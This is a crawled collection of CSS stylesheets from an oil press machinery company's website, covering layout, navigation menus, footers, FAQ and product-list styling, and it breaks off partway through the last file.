#main h3::before, .main h3::before, .content h3::before, .meright h3::before{content:"\f085";font-family:FontAwesome;color:#979797;margin-right:10px;font-weight:normal;}
#main ul li, .main ul li, .content ul li, .meright ul li{margin-bottom: 10px;}
#main .table th, .main .table th, .content .table th, .meright .table th {background:#5394d6 none repeat scroll 0 0;color:#fff;text-align:center;}
h2 a, h3 a {text-decoration: none}
/* 通用文章样式*/


/* ckeditor 样式*/
.qadiv {background: #f0f0f0 url("/static/images/qa_03.jpg") no-repeat scroll 10px top;border: 1px solid #898888;margin-top: 25px;padding: 45px 10px 10px;}
.qadiv .qabgimg {background: rgba(0, 0, 0, 0) url("/static/images/qa_01.jpg") no-repeat scroll right bottom;padding-bottom: 60px;}
.qadiv .qabgimg ul {list-style: outside none none;margin: 0;padding: 0;}
.qadiv .qabgimg ul .q { background:none !important; border-bottom: 1px solid #ccd1d5 !important;color: #50468f;font-size: 14px;font-style: italic;padding-bottom: 5px !important;;padding-left: 35px !important;}
.qadiv .qabgimg ul .a { background:none !important;padding: 14px 0 20px 60px !important;}
.qadiv .qabgimg ul li.q::before { content: "\f059" !important; font-family: "FontAwesome"; font-size: 14px; color:gray; margin-right: 10px;}
.qadiv .qabgimg ul li.a::before {content: "\f0c0" !important; font-family: "FontAwesome";font-size: 12px;color:gray; margin-right: 10px;}
.titlehighlight {color:#18457c;border-bottom:1px solid #bdbdbd;border-top:1px solid #bdbdbd;font-size:17px;padding:20px 10px;margin:20px 60px;font-style:italic;}
.graybg {padding:5px 10px;background:#dddddd;border:1px inside solid #ccc;font-style:italic;line-height:24px;font-size:13px;margin:0;}
.bluebg {padding:5px 10px;background:#18457c;border:1px inside solid #ccc;font-style:italic;color:#fff;line-height:24px;font-size:13px;margin:0;}
.grayh2 {background:#5f5f5f url(/static/images/h-gray.jpg) no-repeat;line-height:36px;padding-left:65px;color:#fff;font-size:20px;margin:0;}
.grayh3 {background:#5f5f5f url(/static/images/h2-gray.jpg) repeat-x;line-height:42px;padding-left:15px;color:#fff;font-size:20px;margin:0;}
.blueh2 {background:#18457c url(/static/images/h1.jpg) no-repeat;line-height:36px;padding-left:65px;color:#fff;font-size:20px;margin:0;}
.blueh3 {background:#18457c url(/static/images/h2-l.jpg) repeat-x;line-height:42px;padding-left:15px;color:#fff;font-size:20px;margin:0;}
.checkli {font-size:14px;line-height:30px;background:url(/static/images/check.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
.questions {font-size:14px;font-weight:bold;line-height:30px;background:url(/static/images/question.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
.ansowers {font-size:14px;line-height:30px;background:url(/static/images/check-r.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
.gear {font-size:14px;line-height:30px;background:url(/static/images/gear.jpg) no-repeat scroll left 4px;padding-left:40px;margin-left:40px;}
/* ckeditor 样式*/

--- FILE ---
content_type: text/css
request_url: https://www.bestoilpressmachines.com/static/css/common.css
body_size: 3680
content:
 @charset "utf-8";
/* CSS Document */
ol li {
    padding-bottom: 10px; 
}
body{ font:14px/0.875em -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; line-height:1.8em; color:#333; background:#f7f7f7;}
img{ border:none; max-width: 100%; height: auto;}
a{ transition:all 0.3s ease; outline:none;}
a:hover{color: #fe0000; }
#header{background:rgba(0, 0, 0, 0) url("../images/chk_captcha.png") repeat; font-size: 15px; }
#header .container{position: relative;}
.logopic{margin: 15px 0;}
#header .col-md-10{padding-top:5.3%; text-align: right;}
#header a{color: #18457c;font-style: italic;}
#header i{color: #e60012; font-size:20px; padding-right: 5px;}
#header .collapse{display: block;}
#header .sf-menu{ list-style: none; margin: 10px 0 0; padding: 0; background: #18457c;}
#header .sf-menu li{float: left; position: relative; overflow: hidden; font-size: 16px;}
#header .sf-menu li a{color: #fff;  text-decoration: none;display: inline-block;padding: 6px 34px; border-right: 1px solid #6783a0;}
#header .sf-menu li a:hover,#header .sf-menu li.active a,#header .sf-menu li.sfhover a{color: #fff; background: #153c6c;}
@media (min-width: 768px) and (max-width: 991px){
  #header .sf-menu li{text-transform: capitalize;}
  #header .sf-menu li a{ padding:13px 14px 13px 14px; font-size: 14px; }
  .top .logo{margin-right: 10px;}
  #header .sf-menu li a:hover,#header .sf-menu li.active a,#header .sf-menu li.sfhover a{background:none;}
}
@media (min-width: 992px) and (max-width: 1199px){
  #header .sf-menu li a{padding-left: 24px; padding-right:24px; }
}
.sf-menu > li > a:hover::after,.sf-menu > li.sfHover >a::after,.sf-menu > li.active >a::after{ height: 5px;}
#header .sf-menu>li.sfhover{overflow: visible;}
.sf-menu > li > a:hover::after,.sf-menu > li.sfHover >a::after ,.sf-menu > li.active >a::after { height: 5px;}
.sf-menu > li:nth-child(3) > a::after,.sf-menu > li:nth-child(7) > a::after{font-family: FontAwesome; content:"\f107"; padding-left: 5px; }
#header .sf-menu .submenu{position: absolute; z-index: 2; background:#fff; width: 250px;  left: 50%; transform: translateY(30px); opacity: 1;transition:all 0.3s ease; margin: 0 0 0 -125px; padding: 10px 0;}
#header .sf-menu .submenu li{ float: none; display: block; margin: 0 15px; font-size: 14px;}
#header .sf-menu .submenu li a{padding:4px 0; display: block; color:#505050; font-weight: normal; text-transform: capitalize;border: none;background: none;}
#header .sf-menu .submenu li a:hover{color: #f24141; }
#header .sf-menu>li.sfhover{overflow: visible;}
#header .sf-menu>li.sfhover::before{border-color:transparent transparent  #fff ;border-style: solid;border-width: 6px;bottom: 0;content: ""; left: 50%; margin-left: -3px; position: absolute;}
#header .sf-menu>li.sfhover .submenu,#header .sf-menu>li.sfhover .subpc{opacity: 1; transform: translateY(0);}
#header .search{ position: absolute; right: 30px; bottom: 2px;}
#header .search i{color: #fff;}
#header .searchform{ z-index: 999; position: absolute;  top: 1px; right: -15px; background: #fff;border: 1px solid #153c6c; border-top-width: 2px; box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2); padding: 10px; width: 272px;}
#header .searchbut{ width: 38px; height: 38px;display: block !important; border-radius: 50%;color: #fff; padding:0; line-height: 38px; text-align: center; outline: none; }
#header .searchbut i{transform: rotate(0deg);transition:all 0.3s ease;}
#header .searchbutopen i{transform: rotate(180deg);}
/*#header .searchbut:hover{ color: #fff;  background: #42a466;}*/
#header .search-txt{ border: 1px solid #153c6c; height: 34px; padding: 6px 12px; width: 211px; display: inline-block; float: left; }
.btn-search{ background: #6a6969;color: #fff; height: 34px; border-radius: 0; }
.btn-search:hover{ background:#153c6c; color: #fff;  }
#header .btn-search i{padding-right: 0; font-size: 14px;}
.dropdown{ display: none; }
@media (max-width: 767px){
  #header .sf-menu{display: none;}
  #header .searchform{ top: 9px; }
  #header .search{ top: 10px; }
 .is-sticky #header a.searchbut{ width: 34px; height: 34px; line-height: 34px; }
 .is-sticky #header .searchform{ top: 10px; }
 #header .search{position: fixed; right: 40px; z-index: 3; top:7px;}
 .logopic{max-width: 150px; display: block; margin:8px auto;}
}
#header .open {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
  display: block;
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.nav-brand{ display:none;}
.isStuck{ height:54px !important; z-index:999;    box-shadow: 0 1px 2px #999;}
.isStuck .sf-menu li a{ padding:14px 0 !important;}
.isStuck .logo { padding:5px 0;}
.isStuck .logo img{ height:45px; width: 195px;}
.navbar-toggle{ position: fixed; color: #fff; right: 10px; top: 5px; margin: 0; font-size: 22px; z-index:3; }
.navbar-toggle span{background-color: #fff;}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }
.bm-panel{
  visibility:hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 99998;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  width: 100%;
}
.bm-panel.active {
  visibility: visible;
}
.collapse.in{opacity:1 ;}
@media (max-width: 767px) {
  .min-center{max-width: 421px; margin: 0 auto;}
  /*.nav{display: none;}*/
  #nav .sf-menu{display: none;}
 
 .isStuck {display: none !important;}
  .etlink{opacity: 0; background:#3d3b3a; border-top:1px solid #666666;color: #fff; width:302px;padding:10px 20px; right:15px; position:fixed; top: 50px; transition:all 0.2s ease; z-index: 5;}
  #header .etlink a{ color: #fff; }
 .navbar-toggle .icon-bar {
    background-color: #fff;
    border-radius: 50%;
    display: block;
    height: 4px;
    margin-left: auto;
    transition: all 0.3s ease 0s;
    width: 4px;
}
}
@media (min-width: 768px){
.top .collapse{ display:block;}
#header .mail{padding-right: 5.6%;}
}
@media (min-width:1200px) {
.nav .col-sm-4{ padding-left: 40px; }
.top .logopic{margin-right: 40px;}
}
@media (max-width:1199px) {
#header .frompic{display: none;}
}
#main{}
#footer{ padding-top: 2.1%;color: #69819f; background: #224c80 url(../images/footbg.jpg) center center no-repeat; margin-top: 2.6%; border-top: 6px solid #ddd;}
#footer .flogo{max-width: 197px; margin-bottom: 15px;}
#footer .about{font-size: 12px;}
#footer ul{list-style: none; margin: 0; padding: 0;}
/*#footer ul li {padding-top: 2px; padding-bottom: 2px;}*/
#footer .title{ font-size: 16px; margin-bottom: 10px; color: #fff; text-transform: capitalize;}
#footer a{color: #69819f; text-decoration: none;font-size:13px;}
#footer a:hover{color: #fff;}
#footer i{font-size: 12px; padding-right: 5px;}
#footer .fnav li{padding: 5px 0;}
#footer .fnav li a{color: #ff0000;}
.copyright{margin-top: 2.2%; padding:10px 0; font-size: 12px; color: #69819f; background: #18385f; text-align: center;}
@media (min-width:992px) {
#footer .col-sm-m2{width: 20%; float: left; padding-left: 15px; padding-right: 15px;}
}
@media (max-width:991px) {
  #footer .col-sm-12{margin-bottom: 30px;}
#footer .col-sm-12 .flogo{max-width: 127px; }
}
#footer .follow i{font-size: 16px;}
#footer .follow .facebook{color: #3c5a99;}
#footer .follow .youtube{color: #cd181f;}
#footer .follow .twitter{color: #4190cd;}
#footer .follow .linkedin{color: #1f7ea9;}
/*#mailform{background: #004098 center center no-repeat;  padding: 4.6% 0 3.6%; color: #fff;}
#mailform .mailtit{font-size: 30px; font-weight: bold; text-transform: uppercase; margin-bottom:8.2%; text-align: center; position: relative;}
#mailform .mailtit::after{width: 62px; height: 2px; background: #fff; position: absolute; left: 50%; bottom: -30px; margin-left: -31px; content: "";}
#mailform p a{color: #ec2723; font-weight: bold;}
#mailform p{text-align: center; margin-left: auto; margin-right: auto; line-height: 20px; margin-bottom: 30px; font-style: italic;}
#mailform .form-group{ margin-bottom: 10px;}
#mailform .form-control{background:#fff; color: #9e9e9e;  border:1px solid #dadee4; font-size: 14px;}
#mailform  input.form-control{ height:46px;}
#mailform .mailbtn{ border-radius: 3px; width:220px; font-weight: bold; height: 56px; line-height: 56px; background-color: #ec2723; color: #fff; margin: 25px auto 0; border: none; display: block;  text-transform: uppercase;transition:all 0.3s ease;}
#mailform .mailbtn:hover{ background:#444; }
@media (max-width:767px){
  #mailform{ padding-top: 30px; }
  #mailform .mailtit{ font-size: 28px; margin-bottom: 40px;}
  #mailform .mailtit::after{bottom: -20px;}
}
@media (min-width:768px){
#mailform .mailcont{max-width: 70%; margin-left: auto; margin-right: auto;}
#mailform p{width: 80%;}
}
#banner .container{position: relative;}*/
a.noss {
  color: #fff;
}
a.noss:hover {
  text-decoration:none;
color: #fff;
}
a.nos {
  text-decoration:none;
}
a.nos:hover {
  text-decoration:none;
color: #18457c;
}
#gotop{ position: fixed;right:10px; width:50px; z-index: 2; margin-top: -65px;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
.cd-top {
  height: 40px; line-height: 40px;
  width: 50px;
  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer; text-indent: 99999px;
}
#gotop .b-live,#gotop .qrcode{margin-bottom: 1px;  background:#0f9fd8; display:block; color:#fff; height: 45px; width: 50px; text-align: center; line-height: 45px; font-size: 28px; text-decoration:none; outline:none;}
#gotop .b-live a{ color: #fff; text-decoration: none; outline: none;}
#gotop .qrcode{background: #14b0d2; cursor: pointer;}
#gotop #codeimg{position: absolute; width: 220px; padding: 5px 10px 10px; height: 243px; border: 1px solid #dddddd;  right:55px; top: 0;transition:all 0.3s ease; opacity: 0; background: #fff; text-align: center; display: none;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1; display: block;}
@media (min-width:768px){
#gotop{top:50%; }
}
    .video-container {  
        position: relative;  
        padding-bottom: 56.25%;  
        padding-top: 30px;  
        height: 0;  
        overflow: hidden;  
    }  
       
    .video-container iframe,   
    .video-container object,   
    .video-container embed {  
        position: absolute;  
        top: 0;  
        left: 0;  
        width: 100%;  
        height: 100%;  
    }  
  
@media (max-width:767px){
#gotop{bottom: 2px; right: 2px;}
#gotop .codeimg,#gotop .qrcode{ display: none; }
._2p3a {
    width: 100% !important;
}
.uiScaledImageContainer._2zfr {
    width: 100% !important;
}
._5pbx.userContent._3576 {
    font-size: 12px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.bestoilpressmachines.com/static/css/topic_style.css
body_size: 1963
content:
.topic_page .msize{padding-left:15px;padding-right:15px}.topic_page .asize{padding-left:1px !important;padding-right:1px !important}.topic_page .row{color:#4b4948;font-size:14px;line-height:22px;margin-left:0;margin-right:0}.topic_page img{max-width:100%}.topic_page .topic_center{text-align:center;font-style:italic}.topic_page p.topic_p{color:#4b4948;font-size:14px;line-height:22px}.topic_page .margin-b{margin:25px 0}.topic_page  h1.big_center,.topic_page  h2.big_center{text-align:center;font-size:24px !important;margin:40px 0 20px;padding:0;font-weight:bold;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;background:none !important;border:none !important;color:#212529 !important}.topic_page .title3{text-align:center;color:gray;margin-bottom:2.7%}.topic_page .h3_bestblue{color:#18457c;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_bestred{color:#E0525D;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_gemcogreen{color:#42A466;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_gray{color:#7A90B2;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_bestblue:before,.topic_page .h3_bestred:before,.topic_page .h3_gemcogreen:before,.topic_page .h3_gray:before{content:none !important}.topic_page ul.bb{margin:0 0 0 20px;padding:0}.topic_page ul.bb li{border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0;padding-top:5px}.topic_page ul.aa{list-style:outside none none;margin:0 0 0 20px;padding:0}.topic_page ul.aa li,.topic_page ul.bb li{border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0px;padding-top:5px}.topic_page .hot-img{display:block;overflow:hidden;position:relative}.topic_page a.title{font-size:14px;display:block;text-align:center;padding:12px 0;text-transform:capitalize;line-height:18px}.topic_page a:hover.hot-img img{transform:scale(1.2)}.topic_page a.hot-img::after,.topic_page a.hot-img::before{position:absolute;opacity:0}.topic_page a.hot-img::after{content:"";z-index:1;width:100%;height:100%;left:0;top:0}.topic_page a.hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:26px;z-index:2;font-family:FontAwesome;margin-top:-13px;margin-left:-15px}.topic_page a:hover.hot-img::after,.topic_page a:hover.hot-img::before{opacity:1}.topic_page .red_b:hover a.title{color:#fff;text-decoration:none;background:#db3d3d;transition:all 0.3s ease}.topic_page .blue_b:hover a.title{color:#fff;text-decoration:none;background:#18457c;transition:all 0.3s ease}.topic_page .green_b:hover a.title{color:#fff;text-decoration:none;background:#42A466;transition:all 0.3s ease}.topic_page .orange_b:hover a.title{color:#fff;text-decoration:none;background:#E57A2C;transition:all 0.3s ease}.topic_page .title_gray_b{background:#F1F1F1}.topic_page .title_red_b{background:#db3d3d}.topic_page .title_blue_b{background:#18457c}.topic_page .title_green_b{background:#42A466}.topic_page a.title_gray_b{color:#18457c}.topic_page a.title_red_b,.topic_page a.title_blue_b,.topic_page a.title_green_b{color:#fff}.topic_page .imground img{border-radius:100%}.topic_page .titimg{display:block;background:#fff;text-decoration:none}.topic_page .titimg span.title{display:block;background:#325b91;color:#fff;padding:5px 10px}.topic_page .titimg span.title::after{content:"\f152";font-family:"FontAwesome";color:#5e80b0;font-size:20px;position:absolute;right:25px}.topic_page .hotlist:hover span.title::after{color:#84a8da}.topic_page .hot-img{display:block;overflow:hidden;position:relative;padding:1px 0;text-align:center}.topic_page .hot-img img{transition:all 0.3s ease}.topic_page .hotlist:hover .hot-img img{transform:scale(1.2)}.topic_page .hot-img::after,.topic_page .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}.topic_page .hot-img::after{content:"";background:rgba(0,0,0,0.5);z-index:1;width:100%;height:100%;left:0;top:0}.topic_page .hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:36px;z-index:2;font-family:"FontAwesome";font-weight:900;margin-top:-16px;margin-left:-14px}.topic_page .hot-img::after,.topic_page .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}.topic_page .hotlist:hover .hot-img::after,.topic_page .hotlist:hover .hot-img::before{opacity:1}.topic_page .hotdes .captit,.topic_page .hotdes ul li{border-bottom:1px dotted #567395;padding:10px}.topic_page .hotdes p{padding:5px 10px}.topic_page .hotdes ul{list-style:none;margin:0;padding:0}.topic_page .hotdes ul li i{font-size:14px;padding-right:3px;color:#389cf1}.topic_page .hotdes ul li a{color:#fff;text-decoration:none}.topic_page .hotdes ul li a:hover{padding-left:10px}.topic_page .hotlist:hover .hotdes .captit,.topic_page .hotlist:hover .hotdes ul li{border-color:#000}.topic_page .hotlist{padding:5px !important}.topic_page .hotlist:hover ul li i{color:#fff}.topic_page .hotlist:hover span.title,.topic_page .hotlist:hover .hotdes{background:#317eb2}.topic_page .hotdes{background:#325b91;color:#fff;font-size:13px;line-height:20px;height:200px}.topic_page .faqtit{position:relative;color:#fff;background:#db3d3d;border-bottom:1px solid #e5e5e5;font-size:14px;border-radius:5px;display:block;padding:10px 15px 10px 40px;color:#fff;text-decoration:none;outline:none;font-style:italic}.topic_page a.faqtit{background:#e9e9e9;color:#18457c;margin-top:7px;line-height:17px}.topic_page a:hover.faqtit{background:#db3d3d;color:#fff}.topic_page a.faqtit::after{position:absolute;top:0;margin-top:9px;left:15px;content:"\f059";line-height:20px;font-size:16px;display:inline-block;font-family:FontAwesome;text-align:center}.topic_page a.r_post:after{content:"\f0c1" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_book:after{content:"\f02d" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_d_arrow:after{content:"\f101" !important;font-family:FontAwesome;font-weight:normal}.topic_page .pdful{list-style:none;margin:0;padding:0;line-height:18px}.topic_page .pdful li{padding:10px 0;padding-left:0px;text-transform:capitalize;border-bottom:1px solid #e6e6e6;font-size:14px;position: relative;}.topic_page .pdful li a{color:#4b4948;display: block;padding-left: 25px;}.topic_page .pdful li a:hover{color:#DB3D3D}.topic_page ul.pdful li a:before{padding-right:10px;content:"\f0f6";line-height:22px;font-size:16px;font-family:FontAwesome;color:#db3d3d;position: absolute;left: 2px;}.topic_page a.r_circle_arrow:before{content:"\f2ce" !important;font-family:FontAwesome}.topic_page a.quick_link{display:block;width:100%;color:#fff}.topic_page a.quick_link:before{content:"\f08e";font-family:FontAwesome;padding-right:8px}.topic_page a.quick_link:hover{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.topic_page .apptit{font-family:Verdana;font-weight:bold;padding-right:104px;position:relative;margin:15px 0}.topic_page .apptit a{display:block;color:#fff;padding:5px 15px;text-decoration:none}.topic_page .apptit .more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:8px 0;border-radius:5px;font-size:12px;line-height:1.5}.topic_page .appul{list-style:none;margin:0;padding:0;font-size:13px}.topic_page .row .special-img{padding-left:0}.topic_page ul.appul li{margin:5px 0}@media (min-width:616px){.topic_page .appul li{width:50%;float:left}}.topic_page .appul li a{color:#4b4948}.topic_page .appul li a:hover{color:#db3d3c;text-decoration:none}.topic_page .appul li i{padding-right:3px}@media (max-width:991px){.topic_page .appul{margin-top:10px}}.topic_page .faqtits{position:relative;padding:10px 15px 10px 40px}.topic_page .faqtits:after{position:absolute;top:0;margin-top:9px;left:15px;line-height:20px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://www.bestoilpressmachines.com/static/css/list.css
body_size: 3488
content:
 @charset "utf-8";#crumbs{text-transform:capitalize;margin-bottom:30px;margin-top:5px;text-align:center;color:#979aa0}#crumbs h1{font-size:18px;text-transform:uppercase;color:#18457c;margin-bottom:0}#crumbs a{color:#5d5d5d;color:#979aa0}#crumbs i{padding-right:5px}#main .typename{background:#18457c;color:#fff;font-size:20px;padding:10px;margin-bottom:15px}#main .typename a{color:#fff;text-decoration:none}#main .content{border:1px solid #c2c6cc;padding:15px;margin-bottom:15px;background-color:#fbfbfb}#main .hotlist{text-decoration:none;margin-bottom:20px;display:block}#main .hot-img{display:block;overflow:hidden;position:relative}#main .hot-img img{transition:all 0.3s ease}#main a:hover.hotlist img{transform:scale(1.2)}#main .hot-img::after,#main .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}#main .hot-img::after{content:"";background:rgba(0,0,0,0.5);z-index:1;width:100%;height:100%;left:0;top:0}#main .hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:26px;z-index:2;font-family:FontAwesome;margin-top:-13px;margin-left:-15px}#main a:hover.hotlist .hot-img::after,#main a:hover.hotlist .hot-img::before{opacity:1}#main .hotlist .title{background:#bdbdbd;color:#fff;display:block;padding:10px 10px;text-transform:capitalize;line-height:18px}#main .diyrow{margin-left:-5px;margin-right:-5px}#main .diyrow .col-sm-4{padding-left:5px;padding-right:5px}@media (min-width:1200px){#main .hotlist{height:250px}}@media (min-width:992px) and (max-width:1199px){#main .hotlist{height:213px}}.sidetit{text-decoration:none !important;display:block;background:#18457c;color:#fff !important;padding:9px 0 7px;text-transform:uppercase;padding-left:15px;font-size:17px}.sidetit a{color:#fff}a:hover.sidetit{text-decoration:none;color:#fff}.panel-group{margin-bottom:25px}.panel-group .panel{border:none}.panel-group .panel + .panel{margin-top:0}.panel-group .panel-heading{margin-top:1px;border-radius:0;padding:0}.panel-heading a{background:#e60012;display:block;position:relative;padding:13px 18px;color:#fff;width:100%;height:100%;outline:none;text-decoration:none;line-height:18px}.panel-heading a.collapsed{background:#be0211;color:#fff}.panel-group .panel-body{border:none !important;background:#aeadad;padding:0 0 10px}.panel-group .panel-body .catelist{list-style:none;margin:0;padding:0}.panel-group .panel-body .catelist li a{color:#fff;display:block;text-decoration:none;padding-left:27px;text-transform:capitalize;line-height:18px;padding-top:4px;padding-bottom:4px}.panel-group .panel-body .catelist li a:hover,.panel-group .panel-body .catelist li a.selected{background:#fff;color:#333333;font-style:italic}.hot-container{overflow:hidden;position:relative}.hot-container a,.project-container a{color:#333;display:block;text-align:center;font-size:12px}.hot-container img{margin:5px}.project-container{overflow:hidden;position:relative;margin-bottom:30px}.project-container span{display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;width:100%;padding:3px 0;line-height:18px}.swiper-pagination-bullet{width:12px;height:12px}.uselink{border-bottom:1px dashed #bccadc;display:block;padding:15px;line-height:20px;text-transform:capitalize;background:#fff}a:hover.uselink{text-decoration:none;background:#b1b1b1}.uselink .title{display:block;font-size:13px;color:#1555a5}a:hover.uselink .title,a:hover.uselink .title i,a:hover.uselink .time{color:#fff}.uselink .title i{font-size:16px;color:#8ba4c5;padding-right:5px}.uselink .time{color:#96a7bb;font-size:12px;padding-left:30px}a.uselink:last-child{border:none}#main .sidebar .listhot{border-bottom:1px solid #eaeaea;line-height:20px;padding:15px 10px;color:#666;background:#fff}#main .sidebar .listhot .row{margin-left:-5px;margin-right:-5px;font-size:13px}#main .sidebar .listhot .row .col-sm-5,#main .sidebar .listhot .row .col-sm-7{padding-left:5px;padding-right:5px}#main .sidebar .listhot a{color:#18457c;text-transform:capitalize;display:block;margin-bottom:3px}@media (max-width:767px){#main .sidebar .listhot,#main .sidebar .hottit{text-align:center}#main .hotlist{max-width:420px;margin-left:auto;margin-right:auto}#main .typename{font-size:16px}}#main .pjbox{background:#e7e7e7;padding-bottom:20px;margin-bottom:20px}#main .pjbox .title{color:#333;font-size:16px;display:block;padding:0 10px;text-transform:capitalize;margin:15px 0 10px}#main .pjbox  p{color:#666;line-height:20px;padding:0 10px}#main .pjbox .more{display:inline-block;width:106px;height:30px;background:#252a30;color:#fff;border-radius:16px;text-align:center;line-height:30px;margin-left:10px}#main .pjbox a:hover.more{text-decoration:none;background:#e60012}#main .bgfff{background:#fff;padding:20px}#main .nlist{padding:4.2% 0;border-bottom:1px dotted #ccc}#main .nlist .title{color:#333333;font-weight:bold;font-size:16px;text-transform:uppercase;line-height:25px;position:relative;display:inline-block}#main .nlist p{color:#596267;margin-top:10px}#main .nlist a:hover.title{color:#ec2723;text-decoration:none}#main .nlist a.more{color:#ec2723}@media (max-width:991px){#main .nlist .title{margin-top:8px;display:block}#main .customer{margin-bottom:20px}}@media (max-width:767px){#main .nlist img{display:block;margin-left:auto;margin-right:auto}.sidebar{margin-top:40px}#main .pjbox{max-width:420px;margin-left:auto;margin-right:auto}}#main .nlist ul{list-style:none;margin:20px 0;padding:0}#main .nlist ul li a{color:#333333}#main .retitle{color:#333333;border-top:1px solid #ececee;font-weight:bold;font-size:24px;text-transform:uppercase;line-height:25px;position:relative;margin-bottom:45px;padding-top:4.6%;margin-top:3.6%}#main .retitle::before{width:62px;height:2px;background:#ec2723;position:absolute;left:0;bottom:-15px;content:""}#main .rebox{border:1px solid #ececee;text-align:center;display:block;color:#333;padding-bottom:10px;margin-bottom:30px;line-height:20px}#main .rebox img{display:block;margin-bottom:10px}#main a:hover.rebox{background:#ec2723;color:#fff;text-decoration:none}#main .listfaq{border-bottom:1px #e3e3e3 solid;padding:3.44% 0}#main .listfaq:first-child{padding-top:0}#main .listfaq .q-tit{padding-left:33px;font-weight:bold;margin-bottom:9px;text-transform:}#main .listfaq .q-tit a{color:#5a5a5a}#main .listfaq .a-des{padding-left:33px;color:#919191}#main .listfaq .a-des::before,#main .listfaq .q-tit::before{content:"\f058";color:#18457c;position:absolute;font-family:FontAwesome;margin-left:-33px;font-size:21px}#main .listfaq .q-tit::before{content:"\f059";color:#c63737}#main .customer{margin-left:0;margin-right:0}#main .customer .col-md-6{padding-left:0;padding-right:0}#main .customer .ccbox{padding:5.6%;color:#656363;line-height:20px;font-size:12px}#main .customer .title{font-size:18px;margin-bottom:16px;color:#333}#main .customer .contact{border:2px solid #18457c;display:inline-block;color:#18457c;padding:2px 8px;font-weight:bold;margin-top:20px}#main .listbox .title,#main .listbox .faqtitle{color:#333333;font-size:16px;text-transform:uppercase}#main .listbox .time{color:#ec2723;font-size:12px;font-style:italic;margin-bottom:7px}#main .listbox .more{color:#ec2723}#main .listbox .faqtitle,#main .listbox .qdesc{padding-left:25px}#main .listbox .faqtitle::before{content:"\f059";position:absolute;color:#333;font-family:FontAwesome;margin-left:-25px}#main .listbox .qdesc::before{content:"\f044";position:absolute;color:#ec2723;font-family:FontAwesome;margin-left:-25px;font-size:16px}#main .listbox .qdesc{margin-top:10px}@media (min-width:1200px){#main .nlist ul.float li{width:50%;float:left}}@media (min-width:768px){#main .listbox{border:1px solid #ececee;padding:10px;background:#f9f7f7;border-radius:5px;margin-bottom:10px}#main .contactform .mailbody{margin-top:0}}@media (max-width:767px){#main .listbox{margin-bottom:50px}#main .listbox .col-md-3{text-align:center}#main .rebox{max-width:420px;margin-left:auto;margin-right:auto}#main .rebox img{margin-left:auto;margin-right:auto}#main .retitle{font-size:20px}}@media (max-width:991px){#main .listbox .col-md-3{margin-bottom:10px}.rerow{margin-left:-7px;margin-right:-7px}.rerow .col-sm-4{padding-left:7px;padding-right:7px}}#main .mailbody{background:#18457c;padding:25px 25px 5px;margin-top:20px;color:#fff}#main .mailtit{font-weight:bold;margin-bottom:10px;font-size:24px;text-align:center;text-transform:uppercase;margin-bottom:15px}#main .mailbody p{line-height:20px;margin-bottom:20px}#main .mailbody p a{color:#ec2723}#main .mailbody .form-group{margin-bottom:15px;border:none}#main .mailbody .form-control{background:#fff;color:#333;font-size:16px;border:none;box-shadow:none;font-size:14px;background:#f6f6f6}#main .mailbody  input.form-control{height:50px}#main .mailbody .mailbtn{border:none;background:#e60012;font-size:18px;text-transform:uppercase;text-decoration:none;color:#fff;text-align:center;padding:7px 50px;margin:20px auto 0;display:block}#main .mailbody .mailbtn:hover{background:#313131}#main .mailbody input::-webkit-input-placeholder,#main .mailbody textarea::-webkit-input-placeholder{color:#333}#main .mailbody 